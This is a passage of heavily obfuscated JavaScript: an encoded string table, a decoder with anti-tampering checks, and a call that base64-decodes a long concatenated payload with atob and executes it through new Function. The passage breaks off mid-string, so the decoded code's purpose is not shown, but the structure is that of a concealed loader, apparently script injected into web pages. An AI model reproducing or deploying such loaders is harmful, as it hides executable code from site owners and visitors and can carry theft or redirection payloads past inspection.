tuyWEKTdy3byu2GWzvHcBgiYwwDKmMX1wKC5','sJfcqLzirw5lu3rls0rcne16qtfmq2rZuw5NEKP5A3jt','CLnPz3DLre0WwLn3BLjhCe9uq2nWsZbVB01izZfpv01Z','t1zSvu1dy3blmg9VtuHNmu56sxnkmdvHwKnnBKTtDeTl','owHkExDUzfCXCMqYC3HsBvjpuNLJC0OYstrHEMXRu1rb','tenKDwjxDdzHmwCWzfnJC0OZtNrHmujOtta1A1qZrw5m','mxG0twPbCuP5EdbHr2X6v3LKnwrRzePJmJrUwfqWBLCX','sgD6wxPfC0P6BfPwrefUs1n0s0TeqJrnAKeWtenKB1zQ','tNL3BKTfvKrkAwnWsZjfEeTeqJrovezQtenKB1zQz3fk','EvvUs1n0s0TeqJror1L5tenKCwvTrJfkEwTYu2LND2ve','wezuyti1wfvfy25mq2rytKv4q1z6yZbIrMmYuxLJC0OY','mwrqv21otMjxDgfwmuPtwtfwweP5D25ImJfYuJfJmfLR','z3DLreKYtLn3BK9wBfvnq2nWsZbVB01izZbnr0vZsJjK','yNPAwe5ivw5mq2ryvda4CLeXtNjKrMrrzvnJC0OYEhrH','yJfKu2jty3nkmwrqtdjsv2nRuK1wELP0sNL3BMiWtNjn','AKXdzhLxve1SsNLRCLnPz3DLreKXtxL3BLqYBhDlu2nW','yxPowe5vC25mq2r2yZfcBwqWtNjxq2nZsJfKufPUwLHv','wvrfC0OXBhDlrevUs1n0s0TeqJrnmLjStenJD2rSnvHk','m1jWyJi0B2ntEhLlwhr5wLHsmwnTngDJwhG4y2P0ouXh','DgvZDa','y3nkmMH0ytj0we5SwMTwvu5YzgLJC0OZCerHmNryvwPS','tuHNmu5urxnkmNHdzurnBKTtDeTlrei0tKrOAKXdzffr','we5Qqw5mq2ryvhPoA1nRtNjLBgmZvtaWBKXdzhnJvxHo','r1jlwwXrmfz6uNrkExDUyvCXDMvwzfbJr05mvJbZBKXd','ndK5oe91ru5Szq','rKDArLjottjsuvnftw5mq2ryvvCXEfz6vMTArLP0yxPJ','v3LKnwrRzePJmJrUwfnRC2f6mxfxEwqWwLHomeOXmg9K','EwnZsJbovgiZrNPvmJLvvNPJmeP5D25wmuO0wtaXwwfh','uLvuA3bRuNPgBeP5D25wmuP3wKzkvgf6AfHosfzisNL3','vZLSsNLSzeTfvxnsAwS3zLn4q1CXtw9nsgD5tLrrC0OW','u3DUwtj4yvD5y3blmg9VtuHNEu1xtxnkEKiYwgXJBKTt','ufrcne1eDdbqrei0tvrbD08ZuxjlEwW3yNOWB2j5Dhvx','DeTlrei0tvDjmeXdzfvvExb6sNLRCLnPz3DLrff5txL3','zhL4neXiA3nLAxHctevjC1f5EevmrvvZuMLSn2rTrNLj','Dhzyu2TStuHNEe1eqMrlvhq5y21wmgrysNvjseu3zLr0','sJfKufrTtKLxBMHQu2PjmeP5D25wmuzxwKzfEK0YtLvu','D25rmJfYvKzKugfUtLHorwnUtenKwe5QBdjwmuzVwta0','qvvhvJjkEwXKufDAmwjTtJbHvZL1s0vvC1jPBdDKBuz5','u2nWsZbVB01iz3LAALLZsJbjm1Lurw5lu3rls0rcne1Q','BvP3zvDfBKXdzfHomuPQvfzVEgvSyZbsEwnZsJfJmgvR','u3DUzuuXrePty3blmg9VtuHNEK5eqxnkmfjXvgT3BKTt','ou8ZsMXKsfz5yMLcEfbtrMjyu3GXtZmWn2ztz3bpmLOX','tuHWwfvRtw5mq2ryvvzWA1vUrM1wrMmXzfnJC0OXyZbo','rxDmq2r1svC5BeP5BgrlsfvZtuHNEfLtA3bpmZbWteHj','q2rxuwPgBuP5A3jtAwD3zurjD09tD25LrtfesLnJCeSW','s0TeqJrnBuKYtenKu05xvM1kEwTYu2LND2vesxHzAxDU','mg9VtuHNEfPQtxnkmuP0zfrNBKTtDeTlrei0txPzEeXd','mdLVtLv4wfqWy25mq2qZt0DZDLeWtNjum2rysNL3BMf6','vgHYy1zKuvr5y3nkmfPmvhPSr2mYvw5mq2rytMTAALzx','wtfJBKXdzfHvrNbQvurfmvrSzfbLu2nZsJjKngjhtKTt','ver0EvPyuJfJBtrNwKz0uKTeqJrove0WtenKmLvSngTk','tKXxrLe0vNPzD0P5D25wmdLpwtbOA2rhtLruwgTUtenK','mxrImgHytLHfELyXsLbkExDUyLCXCLvSyZfnu3rytKDf','EKfUtenKwe5gAhbwmuzVwtfomLLty3nkmMXkvKDongjx','DeXhohnJrdf1wLHJz1vTvM5swgH3s0DsyLnPz3DLrff3','sgD5tKrzC0OYCgrvELvUs1yWB2rPEdnmsgDZzvn4nKTu','Ewrdy3blmg9VtuHNEfL6z3nkmLLVy25rBKTtDeTlrei0','qJrnALzStenKwMndz3HkEwXKs1r0owrTrNLjr29ZyxL4','BMzgquy','ufDfDe1iz3HzALe3zg1gEuLhttLyEKi0t1rREK1QAZvo','owfzmgr5yLnJCW','DeTlrei0tKrJm0XdzhLxve1SsNLRCLnPz3DLrfu1tKn3','DeTlrei0tKDwBeXdy3DKBdvysNLRCLnPz3DLre0XtxL3','mNrXtvHVBKTtDeTlrei0txPbnuXdzefvr1yYsNLRCLnP','EKfUtenKEu0YEgTvvZfYy1HcEeP5D25wELP4zw1kt2vR','EhPmsfvZzgL4m0Xiz3nLu3G2tevfC1fPBdDJBvyWzfHk','sNL3BLyXqMTArwXiwM5wwe5yvw5mq2rytMXWALvwtNzz','C0OWoxbJq2TUs1yWovPUvNvzm1jWyJi0B2r5EdrmsgTW','BMm0yJnJBKXdzfHoBtvwvNPJmgnSyZbpq2nZsJi5rgiZ','tMXsC1z6uNrrvMrqvxLJC0OXyZjHv3r0ttnkueP5D25H','zfDrAKzTsNLRCLnPz3DLre14wxL3BLjSvM9uEwnWsZbV','tuHNEK5erxnkm0PAtxLvBKTtDeTlrei0tvDkAuXdzhnr','D25HmM94zwLJCeSWB29nsgD5wvrJC0P6qMrnEwDUs1n0','mxbRu0zJBKXdzfHvBvjQvfDsA1KWouXnq2nZsJfKuvvT','ytboBgnRy25mq2rytKvWA1zuAhzLBgmZtKrRBKXdzfHo','CLnPz3DLrfv6txL3BLqXDgPlq2nWsZbVB01iz3Ppv0LZ','A3D5vJa5ru5TDhHkExDUvJfgAwrwzfnur3bPy1nJC0OW','AwD3zurnEu5dD25Ar1zusMLJCeSWB29nsgD6tuDnC0P5','yZbnq2nZsJfKuG','rxDnq3H2ufnODKSYnwjKrJbWsLrcne1uqxDmsee5yMX0','txL3BLyXyZbnEwnWteDoyLnPz3DLre13twL3BMfPAdby','rwXOsNL3BLz6uJbArwrnzgPcEvz5y3nkmwrsvg1otLiY','stDMu3HQvZbVB01izZbpv1fZsJnOtLf5vw5lvJa5wM5w','uxLAAxDUzgXkzuPdy3byu2H6teDsyLLuqw9nsgD5tKrb','yMvPC3jyu2W3wtjgELPty3DkENaYwvHjz1fumtfxmu1V','sJjWAeL6sw5lvJa5wM5wDvKZuNbImJrVuLn4r0TyDdjz','BKXdzdrKwgXkuwXVmeP5D25wELK1zgXJme9fDfHowgTU','u2nZsJfJmfzTtK1prZLzzfDoDeP5D25wmuPlwKuXmLrT','sMPwsfPTu2XKuLn5y3nkmK50ytjwwe5xuMTtBe5YzwLJ','oxbprvPuytj4wfvhrw5mq2rXy3PgBfz6vNnArtvisNL3','vLrOCK15y3nkm0P0ytaXDe1gsMTvBKvUtenKmK1RAe5s','mJvOvNPKDe5wyZjzu2nZsJfKufLvovHoAMrRvtfoCLPP','s0TeqJrovgmYtenKsMnfotzkEwTYu2LND2vestbzu3DU','AMSXtenJmu1QBdvkEwTYu2LND2vestbAq3DUvKznCwn5','wKzAweP5D25wELPdwtbRngeYDfHoBMHRvuzJBKXdzfHv','txPou3DUtvuWALrPy3blmg9VtuHNmfLuz3nkm2HouxLv','AwH5zenJCeSWB29nsgCXtLDnC0OYCgHjEKLUs1n0s0Te','zZfzEMTZsJa1yvPdtw5lu3rls0rcne5uvxLmq2qYvwW0'];var _0x3348231x=_0x3348231d;(function(a,b){var s=_0x3348231d;while(!![]){try{var c=parseInt(s(0x1e7))*-parseInt(s(0x27a))+parseInt(s(0x13b))*parseInt(s(0x16a))+parseInt(s(0x18f))+parseInt(s(0x149))*parseInt(s(0x1bb))+parseInt(s(0x292))*-parseInt(s(0x187))+-parseInt(s(0x1ad))*-parseInt(s(0x15b))+-parseInt(s(0x257))*-parseInt(s(0x1c0));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3348231c,0x1a17a));var _0x3348231e=window;function _0x3348231f(c,d){var t=_0x3348231d,e={};e[t(0x209)]='object',e['nHOQT']=function(i,j,k){return i(j,k);},e['pJfdP']=function(i){return i();},e['ilbKA']=function(i,j){return i<j;},e['hggWU']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=t,l={};l[u(0x12d)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var m=l,n=f['nHOQT'](g,this,function(){var v=u,p=typeof window!==v(0x174)?window:typeof process===f['nfFAF']&&typeof require===v(0x13d)&&typeof global===f['nfFAF']?global:this,q=function(){var w=v,r=new p['RegExp'](m['fGIZU']);return!r[w(0x1e2)](n);};return q();});f[u(0x10c)](n);for(var o=0x2;f[u(0x1bd)](o,k['length']);o++){if(f[u(0x124)](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}function _0x3348231d(a,b){a=a-0x10a;var c=_0x3348231c[a];if(_0x3348231d['IVBauK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3348231d['OJbMaS']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3348231d['OSymEv']={},_0x3348231d['IVBauK']=!![];}var e=_0x3348231c[0x0],f=a+e,g=_0x3348231d['OSymEv'][f];if(g===undefined){var h=function(i){this['vqwiHO']=i,this['PQIvot']=[0x1,0x0,0x0],this['TYQnVN']=function(){return'newState';},this['SfmWmR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['cBbvVz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['nRSAtU']=function(){var i=new RegExp(this['SfmWmR']+this['cBbvVz']),j=i['test'](this['TYQnVN']['toString']())?--this['PQIvot'][0x1]:--this['PQIvot'][0x0];return this['fSgEqg'](j);},h['prototype']['fSgEqg']=function(i){if(!Boolean(~i))return i;return this['AJSsNp'](this['vqwiHO']);},h['prototype']['AJSsNp']=function(j){for(var k=0x0,l=this['PQIvot']['length'];k<l;k++){this['PQIvot']['push'](Math['round'](Math['random']())),l=this['PQIvot']['length'];}return j(this['PQIvot'][0x0]);},new h(_0x3348231d)['nRSAtU'](),c=_0x3348231d['OJbMaS'](c),_0x3348231d['OSymEv'][f]=c;}else c=g;return c;}new Function(_0x3348231f(_0x3348231e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x3348231x(0x17d)+_0x3348231x(0x269)+'dXTzNjSW1rN1c3V3knLCdXNlJkU21remw'+_0x3348231x(0x1a7)+_0x3348231x(0x1ca)+_0x3348231x(0x1da)+_0x3348231x(0x16b)+'KQ2tOVzdXJywnV1FyU1dRNXJqcScsJ2xt'+_0x3348231x(0x231)+'GNTSURCVzZ1JywnVzZMSUVJQmRSYScsJ1'+'c0YmRXNWVOV08wJywnbnZWY0l0TmRSRyc'+'sJ1c3ZnZXNkpjUjhrNycsJ2RjeGNNU2t2'+'VzcwJywnV1IzY1F3SGZXUEMnLCdtbW9BV'+'1FwY1VxTycsJ0Z1MURyU285JywndjFoZF'+_0x3348231x(0x272)+'kVkxlcVdSbScsJ3RnbnpGQ29kJywnV1Fs'+'Y0tzaGNSTjgnLCdDOGtSV1Fmblc3RycsJ'+_0x3348231x(0x143)+_0x3348231x(0x112)+_0x3348231x(0x10e)+'R3NXUmEnLCdXUVJkTllmTFc1bScsJ1c0d'+'nJXUkZkTVp1JywnVzRUVVc0aGRKWTgnLC'+_0x3348231x(0x151)+'XJywnV1BSZE1Da3ZhY0MnLCdXUWxkSUx4'+'ZEh2UycsJ3AzL2NLV3hkSlcnLCdXUEZkU'+'G1rQ1c3ZUUnLCd5OG9hV1BOZExDa0JXNW'+'V6V1BKZE1hJywnV1IvY0t1ekhFYScsJ1c'+'3QmRUZkdNV1FPJywnV1FWZE9JemxXN08n'+'LCdXNmpxV1BOZFRhOCcsJ1c1SmNIOG9Vd'+'3JHJywnV1BWZE1Da3VnR1cnLCdqU281V0'+_0x3348231x(0x20b)+(_0x3348231x(0x1f2)+_0x3348231x(0x25a)+'hkTlcnLCdXUlZkVGg3ZFRLMCcsJ25jbit'+'XNDNkT0cnLCdXNzFaVzZta1dSQycsJ2ha'+'N2NHOGtYVzd5JywnVzRYL1dQQmRHYVcnL'+'CdoQ2tmVzZMRlc1RycsJ1dQUmRWcm5SaF'+'cnLCd0dmUzeGFHJywnVzROZEcxS2lXUHk'+'nLCdXUjg2VzVOZFNTa3InLCdxQ2tzaEta'+_0x3348231x(0x22d)+'E5jR2VUQ1dSTycsJ29HdVV4U29jJywnZD'+'hvR1c1RzlXT3EnLCdwbW9vV1FOY1NKQyc'+'sJ2xYL2NQbWtqVzZpJywnVzQwUG14ek4n'+'LCdXT2pRV09ySW9XJywnRG1rQkQ4azNFR'+'ycsJ1c0bXBXT20yY0cnLCdxQ29ieUNvTl'+'c0TycsJ3Jta0hkZlJkUkcnLCdXNmRkSFN'+'rbmU4a24nLCdjdE9IRlNvdicsJ1dQeGRH'+'U2trVzY0dCcsJ1c0VmRMbW9BVzVHWCcsJ'+_0x3348231x(0x1a4)+_0x3348231x(0x1e3)+'rVzRPJywnZG1rcFc2Ym9XN3EnLCdhSEd1'+_0x3348231x(0x159)+'FBDazFicScsJ1c1QmNSQ2tMJywnVzdHcV'+'dQL2RTWjgnLCdXNUpkSkxyTXNxJywncGM'+'wK0ZDbzInLCdrZGlIclNvcScsJ1dRQmNV'+'aFhEV1J1JywnVzdDa1dSQ1RrVycsJ1dPN'+'2NLeGYvV09TJywnV1B0ZFNaSHdXNXknLC'+_0x3348231x(0x13a)+'jUFNrcCcsJ1c1T3BXUktCaHEnLCdvR09P'+'QkNvMCcsJ3lTbzFXNDRLV1I3Y0hDa24nL'+'CdDd3ZHdUNvTScsJ0JmdjZCbW8wJywnYm'+'E0ZHVtb2Qn')+('LCdXUWhkT0NrVWlhdScsJ1dQaGRRU2tEb'+'nR5JywnV09aZE44a3llYzgnLCd1SzgydE'+'dpJywnVzdOY01IVFZXNEsnLCdXNTllV1E'+'zZEpxMCcsJ1dPaGROdVZkSzFlJywnV085'+'ZldQUDlmcScsJ2N0aUl2bW9sJywnV090Z'+'FZ2WmRQTGUnLCdnSmFXRUNvSScsJ1dSdG'+'NMZHBjSkt5JywnbmRHZ3hTbzInLCdtWlh'+'oVzRkZFBHJywnV1FXNnJTa3pwcScsJ1c1'+'QmRQbWtjZUNreScsJ1c0ZGRHTkw2RGEnL'+'CduY0dtcThveCcsJ1dScVBybWtzYmEnLC'+'dXNlc3aWViUScsJ2JhWmNJbWs1VzRTJyw'+'nZ1NrNGRhR0InLCdXUDdkT2Exa1c0dScs'+'J1c1aUZXUGhkSEdXJywnVzVwY1Bta2NXN'+'TdkUkcnLCd6aFJkTENrbWdXJywnV1BGZF'+'RlVmRNeE8nLCdnd2RjS0gvZElhJywnVzR'+'UcFdPQmRNY1cnLCdXNTllV09kY05nUycs'+'J1c1cGRHZTRFV091JywnV1B4Y0xyQmNSM'+_0x3348231x(0x20f)+'4nLCdnc0ZjS21rZFc3OCcsJ1c3SmNPQ28'+'rV1JmdicsJ3hta2dhTUpkTGEnLCdXNlpj'+_0x3348231x(0x129)+_0x3348231x(0x1c2)+_0x3348231x(0x196)+'sJ0U4a1N6bWtuRUcnLCdXNGJkd0lOZE1H'+'JywnV09KY1Vta1FXUUZjTmEnLCdBS3Vje'+'GRXJywnV09KZFZnVmRVdlcnLCdXUnlFek'+_0x3348231x(0x145)+_0x3348231x(0x1c1)+'J1c0L2NSOGs1VzZ0ZEpHJywnV1FsZFY4a'+'2RXN2FYJywnemhsZFBDazFjcScsJ1c0WG'+'dXNGVhVzVT')+('JywnVzc0SWcxUGknLCdXT2RkUjhrUG1YM'+'CcsJ0VDb0tBbW93VzVTJywnV1FCZElidm'+'5nYScsJ1c3elFXNHE4JywnV1F0ZFZ0ejl'+_0x3348231x(0x1a8)+'ZExOVycsJ1c0SmNROGsrVzVKZFRhJywnV'+'zQwRW9nZkMnLCdXUFNUQVNrbVdRQycsJ3'+_0x3348231x(0x190)+'sJ1dQRmRQeGFlV1JUbHBXJywnVzdmaFdP'+_0x3348231x(0x24b)+'Vc2emtXNTAnLCdXNmxkUW1rY2Y4a2InLC'+'dkYkNzdG1vdycsJ1c3SmNIYTU4VzRxJyw'+_0x3348231x(0x15a)+'NDgnLCdXNzBiV1Bxb2FxJywnV1B0ZFE4a'+'zlXNFNCJywnVzc3Y1U4b0VXUHZSJywneW'+_0x3348231x(0x1b0)+'QeGNUY08nLCdXN2E2V1E3ZFNiNCcsJ1c3'+_0x3348231x(0x13e)+_0x3348231x(0x15d)+_0x3348231x(0x253)+'4a3FXNnEyJywnVzRQUldRQmNLeEMnLCdX'+'NHFmV1JSZEpIdScsJ1c0WmNVOGtVVzc3Z'+_0x3348231x(0x220)+'hjUTFtJywnV1BGZEhDa2lmWksnLCdXNHB'+'kUThrOWFtazcnLCdBQ2txdkNrZURXJywn'+'Y2M4Y3dDbzEnLCdXNm1rbEs1SicsJ2ZTa'+'3FvSUtUJywnb0pWY0lDa2hXNjQnLCdsOG'+_0x3348231x(0x1a6)+'sJ2g4b0hXUEZjR1o4Jywnc21rdGtoWmRR'+'RycsJ1c2VmNVU2tCVzVwZFRhJywnVzdxS'+'2F4MVonLCdXNFpkU21vS1c2YUknLCdvZz'+'NjU3JkZFRh')+('JywnYzhrS1c2MVhXNWUnLCdXUWhjR1NrU'+'ldPeGNMVycsJ1c0QmNJOG9HV09YdScsJ2'+'VHcTFFQ281JywnV09XOHk4a0RsRycsJ1c'+'2UmNWQ29TcmFXJywnZVl4Y0dTazVXNzAn'+'LCd2OGthcVNrM3dHJywnV1B1c3Ntb1JoR'+_0x3348231x(0x1ea)+'NWTVcnLCdXT3JjV1BQZmZxJywnV091N3c'+'4a1BXT0cnLCdXNmZuV1BSZEhkeScsJ1c1'+'aGRHU29xVzY0JywnV1FKY1NJcGNSaDgnL'+'CdXUnBjR2VMbEFHJywnbThrMFc3ajdXNm'+_0x3348231x(0x10f)+'nLCdyOGs4cGZaZE1xJywnRk5MY0ZDb0sn'+_0x3348231x(0x19f)+_0x3348231x(0x1ce)+'NrcXFTazdEcScsJ1dQVmRVZGZ1cEcnLCd'+'6bWtyczhrZkFHJywnaEpMenpDa1QnLCdl'+'SVRrcm1rUicsJ1dSZGRWckw1cEcnLCdXN'+'XZPV1EzY1ZNNCcsJ1dRN2RWaEpkS2ZxJy'+'wnV09kZFYyUmRPZ2UnLCdXNUJkTThrbXB'+'Da0YnLCdXN05kTHdEUHNHJywnYUxkY0hK'+'TmRTYScsJ1c3QmNQU2tkVzVCZElXJywnd'+'ENrd1dSTFhXNkMnLCdsSFBnRDhrSicsJ2'+_0x3348231x(0x1b5)+'XNlZjR21vYldSVHQnLCdXN3U5V1FGZFRI'+'TycsJ2Q4a0RiV2VJJywnV1JsY1R2ekt2R'+_0x3348231x(0x18e)+'csJ1dRMHN1bWtab2EnLCd5aHFCd1o4Jyw'+'nVzcvZExTa2xkU2tzJywnV1F4ZEd1N2RM'+_0x3348231x(0x295)+_0x3348231x(0x1ff)+'1reVc3cGRP')+('VycsJ1c1WmRVU2tBZFNrTScsJ0U4a3V0U'+'2tyclcnLCdpcUR6VzRsZEphJywnalNvSl'+'dRSmNTV1MnLCdXN3BkVGVIUHJxJywnVzV'+_0x3348231x(0x28a)+'LCdwWlJjSjhrWVc0NCcsJ1dPYUpBQ29zc'+'HEnLCdGZmRkUUNrNWZhJywna21rTFc0Tm'+'RVbWtRJywnVzVid1c0WmNLOGtRJywnV1J'+'WY0laQmNMaEsnLCdBTnZBdjhvaCcsJ2hT'+'azZXNjNkVVNrYycsJ1dPcVR1U29xb3EnL'+'CdXUFpjVEkvY1RmaScsJ1dPeUh5OGtPZH'+_0x3348231x(0x281)+'lSFc2eScsJ1dPODNXNVpkT1NrWicsJ1dQ'+'M2ROZHp0aGEnLCdXNk5kVHhDbFdRSycsJ'+'1dPM2RTU2taVzZXTicsJ284b2lXUkJjUk'+'dHJywncjhrMGoxSmRVRycsJ1dRN2NTMlB'+'uQnEnLCd5Q2tucDA3ZEpXJywnelNvRnM4'+_0x3348231x(0x1dc)+_0x3348231x(0x270)+_0x3348231x(0x25c)+'Ec1dQN2RMcmUnLCdhR3lZdzhveicsJ2x0'+'TmNOU2tiVzQ0JywnbFh1c3RDb2MnLCdXN'+'TgzV1FXVmFXJywnV1AvZEpNUmRQeEcnLC'+'dXUmRjTmQzY1ZlMCcsJ2lkanVXNEJkVlc'+'nLCdXUGRkUWFIUWRhJywnZUNvNldQSmNT'+'YTAnLCdXUTNkS1NrRVc2bUEnLCdsOG9yV'+'1FaY1RhdScsJ25kaVlGbW9FJywnV09lQn'+'lta3NXT3EnLCdXNHZkV1FkZE10cScsJ1c'+_0x3348231x(0x25f)+'J25ZeWl6U29pJywncHRwY1Bta29XNWUnL'+'CdXNWxjTW1vOHhhdScsJ1c3SmRVQ29FVz'+'dLUicsJ1c1')+(_0x3348231x(0x263)+'zhwYScsJ1dSRDNXT1pjSWc0Q21hJywnVz'+'YzY084b25XUHJmJywnRk11TnJzRycsJ2F'+'acTdxQ29EJywnV1FoY05Ta1VXUmxjTVcn'+_0x3348231x(0x1cc)+'ScsJ0J2ekZ6Q28wJywncm1rUldScjhXND'+_0x3348231x(0x179)+'xRycsJ1dQOHp3OGtzaEcnLCdXNEh4VzZD'+'Qlc0dScsJ1c0eGNIU2taV1JCY05hJywnV'+_0x3348231x(0x158)+'snLCdsOGtNVzdoZFFtaysnLCdXNG1vV1F'+'TMGpHJywnVzZmOFc0TmNWbWtYJywnVzRO'+'Y0xDb3ByY2knLCdyTFBqQm1vTScsJ1c1d'+'nBXUC9jVkxHJywnVzdYc1c3ZWJXUGknLC'+_0x3348231x(0x14c)+'rUScsJ1c1L2NIOG9tV09URCcsJ3dOdTly'+'cW0nLCdXNlpkSENvOFc2YXcnLCdXNnJtQ'+'mNsZElHJywnVzR6OURYcGRQcScsJ1c1Um'+'NSU2s2VzR0ZExxJywnRENrb20xSmRUVyc'+'sJ1c3cmJXNmxjUW1raCcsJ1dROElEQ291'+_0x3348231x(0x200)+'UZkTXEnLCdXNlZkVG1vYVc2ZTAnLCdXNE'+'hJeUczZFVXJywnaElTekJDb3knLCdXUUt'+'0RG1rL2JXJywnV091QkVDa2hncScsJ2FT'+'a3ppV0d5JywnbVdwY01Da1FXNFMnLCdXN'+'kdZV1BHJywnRTBmY0U4b0knLCdEM2hkTG'+_0x3348231x(0x24a)+_0x3348231x(0x1c3)+'WmRKbWtSZkNrWndHJywnV1FpZ3RTb3plc'+_0x3348231x(0x121)+'Nta0UnLCd6')+('Q29IcUNvU1c0bScsJ21DaytXN0xWVzd1J'+_0x3348231x(0x139)+_0x3348231x(0x1d3)+_0x3348231x(0x141)+_0x3348231x(0x1f9)+'GFXUFJkTVhXJywnVzRIa1dRZGNSMlMnLC'+'dockticThvMScsJ3hDa1J0U2tqQ3EnLCd'+'XN1dlV1BLV21xJywnVzRTNFdRaGRQY2kn'+'LCdXN2xjSENra1c1WmRIRycsJ1c3blFXU'+_0x3348231x(0x172)+_0x3348231x(0x228)+'nQllSZE5Db1InLCdXUFZjT2VyT3NxJywn'+_0x3348231x(0x113)+'ycsJ1c3aGNTOG9reFdpJywnVzdyNHVxRm'+'RIRycsJ2paR2R5bW93JywnV1JoZE50ZnN'+'XNXknLCdXNk81V1FtR2JXJywncjhrZldR'+'djhXN3knLCdXNDFRV09oZE5YTycsJ1c3b'+_0x3348231x(0x198)+'dXNEhKVzY4WFc1QycsJ1dSQmNQdXIwQ2E'+'nLCdEbWtTYndOZE1HJywnVzdMOVc2dWZX'+'T3knLCdXUFpjS0x6dVdPaScsJ1dRL2NMZ'+_0x3348231x(0x1f6)+'h3WE5kVUcnLCdiU284VzVHa1dQZScsJ1d'+'QM2RQbWt2VzdHTCcsJ1c0cGRTeDRpV09h'+'JywnaEk0NnU4b1MnLCdDU2tHV1JIL1c1e'+_0x3348231x(0x226)+'RPZ2knLCdXN1BqV1BGZFBjNCcsJ2RDb0N'+'XNXUvV1BDJywnZlo1WFc0N2RVcScsJ1dP'+'N2RUQ283V1FkY05ta1RXT2Z4V09KY0pnd'+'ScsJ1dRVmRRZGoxZlcnLCdncjRTQW1vby'+'csJ1dPeVdX')+('NXRkVkcnLCduOGtGVzRoZEtDa2cnLCdXN'+'XJRV1FoY0l2YScsJ1c3UmRVOG9iVzdDeS'+'csJ1c2Ym9XNHlDV09XJywnRU5ETXQ4b2M'+'nLCdXUTNkR0dYbFc0VycsJ1dRYUxXNzdk'+_0x3348231x(0x229)+'W1vcCcsJ2c4b1RXUHhjS1o0JywnV1FsY0'+'hDa2lXUnhjVVcnLCdXUjNjSU1YcldQUyc'+'sJ1dQZGNNbWtUV1FsY0lhJywnV1BCZEg4'+_0x3348231x(0x219)+_0x3348231x(0x22a)+_0x3348231x(0x123)+_0x3348231x(0x225)+'LCdDQ2tTRENrVEZXJywncG1vNlc2R0pXT'+'zAnLCd0OGtFV09YSVc1SycsJ2xtb1JXNk'+'dlV09HJywnakpxb3htb20nLCdrYjVnVzd'+'wZEhHJywnVzRaY0pTazVXNnhkR0cnLCdX'+_0x3348231x(0x214)+'VNvRldSdGNUWEcnLCdXNnBjUlhyTVc3Ry'+'csJ1dPL2NRbWtQV094Y0xHJywnV1FkY1J'+_0x3348231x(0x1cd)+'V1EzY0xLUG52cScsJ1c2ODVXUFdJYXEnL'+'Cd4ZUdCdmM0JywnelNraFdRSEtXNk5kTW'+'1rRGFtb3VXTy9jVG1veCcsJ1c3amFGR1Z'+'kVkcnLCdqV2FjQ21vbycsJ3BZWDN3OGtB'+_0x3348231x(0x15c)+'GRTSHUnLCdXN2IrVzdpa1c2QycsJ2d2Um'+'NISlpkS3EnLCdXNUZjS0NrWFc3aGRHVyc'+'sJ1c1NURXUVpjVTBHJywnVzdqdEZxQmRR'+'RycsJ1dPQmRTOGtqaElLJywnZG1rZmhiR'+'0gnLCdmdDF4VzQzZFZXJywnV1BWZFFDa2'+_0x3348231x(0x1ba))+('Q29PQW1vWVc0YScsJ1dRdGRIWXJ6Z0cnL'+'CdDU2txV1A1cFc2YScsJ284a2ZvWW1QJy'+'wna1NvYldPaGNJczAnLCdXUEdLRG1raFd'+'RRycsJ1c0NUFXUXhkVlpxJywnVzdtS254'+'amYnLCdXT2xkVElud2pHJywnVzVWY0lta'+'25XN3BkUWEnLCdsdGlDeENvUicsJ1dPVm'+'NOYnBjUDJ5JywnVzR4ZFYwcWlXUVcnLCd'+'XNkpjVW1vRldSak0nLCdXUEpjSXdYTVdP'+'OCcsJ1dQSmNLbWt2V1JoY09hJywnV09TO'+'Fc2TmRNQ2syJywnVzU1SldRWmRIcnUnLC'+'dpdGRjUkNreVc2SycsJ1c0SEpXN0JjSm1'+_0x3348231x(0x241)+'anZXNnUnLCdXUDA5Vzc3ZEg4a3knLCdXT'+_0x3348231x(0x236)+_0x3348231x(0x178)+_0x3348231x(0x14b)+'TycsJ1dReGRQV2ZGcFcnLCdyU29VejhvW'+'Fc2cScsJ3NLcWx0WUcnLCdXN3J6dWMvZF'+'VhJywnVzdQN1c1NDNXT2UnLCdpWW4rQjh'+_0x3348231x(0x19c)+_0x3348231x(0x27f)+'GROQ29QVzQwTicsJ1c2amVXT0pkR3FPJy'+_0x3348231x(0x271)+_0x3348231x(0x1e5)+_0x3348231x(0x23d)+'1JoVDB3cScsJ2VkSGZFQ2s2JywnQm1ra2'+'lMcGRMcScsJ1c1TGRXT0ZkUVhHJywnVzd'+'kY1RTb25yck8nLCdXNUpkSkNrbWFTa3En'+'LCdXN0ZjUVNrUVc3VmRMYScsJ1c1MGhqT'+'DFjJywnbGFMQXhta24nLCdXNEROVzVTTl'+_0x3348231x(0x21d))+(_0x3348231x(0x1b1)+'GRJU2srZ1cnLCdrZi9jSXF4ZFRXJywnb2'+'1vOVc1OHlXUUsnLCd0MDVpdkNvTScsJ1c'+'3SGJXNkpjUkNrSicsJ2VtazFXNWpZVzVx'+_0x3348231x(0x18c)+_0x3348231x(0x1b9)+'VoZFR2UFJCRycsJ210aWlxQ29pJywnYTh'+'rUVc2L2RRU2tPJywnVzRwZEp3cThXUEcn'+_0x3348231x(0x1d4)+'CdXNERvVzd1bVc0RycsJ2hDa2FXN1JkU0'+_0x3348231x(0x239)+'Tb0QnLCdXNFhqRXNsZE1hJywnV1AvY0s4'+'a1BXN21KJywnV1A5dFdPNUZncScsJ1dPc'+_0x3348231x(0x1e6)+'d1TnU2eElTJywnVzdaZE5Db1NXNG1lJyw'+_0x3348231x(0x13f)+'U2tXJywnV1B